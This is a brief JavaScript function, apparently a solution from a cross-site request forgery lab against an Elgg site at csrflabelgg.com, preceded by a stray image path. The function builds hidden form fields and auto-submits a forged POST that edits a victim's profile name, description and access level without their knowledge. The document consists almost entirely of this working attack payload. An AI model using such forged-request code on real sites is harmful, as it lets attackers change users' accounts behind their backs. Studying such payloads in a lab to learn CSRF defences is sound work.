 function forge_post()
{
    var fields;

    //The entries are made hidden,so the victim won't be able to see them.
    fields = "<input type='hidden' name = 'name' value='Alice'>";
    fields += "<input type='hidden' name = 'briefdescription' value='Boby is my
Hero'>";
    fields += "<input type='hidden' name = 'accesslevel[briefdescription]'
value='2'>";

    fields += "<input type='hidden' name = 'guid' value='42'>";

    //Creat a <form> element.
    var p = document.createElement("form");

    //Construct the form.
    p.action = "http://www.csrflabelgg.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";

    //Append the form to the current page.
    document.body.appendChild(p);

    //Submit the form
    p.submit();
}